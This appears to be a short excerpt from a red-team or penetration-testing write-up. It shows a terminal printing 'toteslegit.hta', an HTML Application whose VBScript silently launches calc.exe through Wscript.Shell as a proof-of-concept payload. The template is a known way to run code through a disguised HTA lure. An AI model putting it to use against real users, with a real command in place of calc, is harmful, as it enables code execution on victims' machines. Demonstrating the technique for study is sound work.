 root@deathstar:~/web# cat toteslegit.hta
<script language="VBScript">
        Function var_func()
                Dim var_shell
                Set var_shell = CreateObject("Wscript.Shell")
                var_shell.run "calc.exe", 0, true
        End Function
        var_func
        self.close
</script>